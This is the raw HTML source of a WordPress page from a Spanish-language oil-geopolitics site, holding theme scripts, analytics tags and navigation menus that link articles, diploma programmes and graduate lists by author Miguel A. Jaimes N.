//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="attachment attachment-template-default single single-attachment postid-7096 attachmentid-7096 attachment-jpeg td-boxed-layout opep-2 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">jueves, enero 8, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_695f6ddc01427 = new td_block();
block_td_uid_1_695f6ddc01427.id = "td_uid_1_695f6ddc01427";
block_td_uid_1_695f6ddc01427.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_695f6ddc01427.td_cur_cat = "6";
block_td_uid_1_695f6ddc01427.td_column_number = "1";
block_td_uid_1_695f6ddc01427.block_type = "td_mega_menu";
block_td_uid_1_695f6ddc01427.post_count = "4";
block_td_uid_1_695f6ddc01427.found_posts = "236";
block_td_uid_1_695f6ddc01427.max_num_pages = "59";
block_td_uid_1_695f6ddc01427.header_color = "";
block_td_uid_1_695f6ddc01427.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_695f6ddc01427);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_695f6ddc01427" id="sub-cat-td_uid_1_695f6ddc01427-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_695f6ddc01427" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_695f6ddc01427" id="sub-cat-td_uid_1_695f6ddc01427-7" data-cat_id="7" data-td_block_id="td_uid_1_695f6ddc01427" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_695f6ddc01427" id="sub-cat-td_uid_1_695f6ddc01427-16" data-cat_id="16" data-td_block_id="td_uid_1_695f6ddc01427" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_695f6ddc01427 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_695f6ddc01427" data-td_block_id="td_uid_1_695f6ddc01427"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_695f6ddc01427" data-td_block_id="td_uid_1_695f6ddc01427"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_695f6ddc0213e = new td_block();
block_td_uid_3_695f6ddc0213e.id = "td_uid_3_695f6ddc0213e";
block_td_uid_3_695f6ddc0213e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_695f6ddc0213e.td_cur_cat = "3";
block_td_uid_3_695f6ddc0213e.td_column_number = "1";
block_td_uid_3_695f6ddc0213e.block_type = "td_mega_menu";
block_td_uid_3_695f6ddc0213e.post_count = "5";
block_td_uid_3_695f6ddc0213e.found_posts = "629";
block_td_uid_3_695f6ddc0213e.max_num_pages = "126";
block_td_uid_3_695f6ddc0213e.header_color = "";
block_td_uid_3_695f6ddc0213e.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_695f6ddc0213e);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_695f6ddc0213e class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
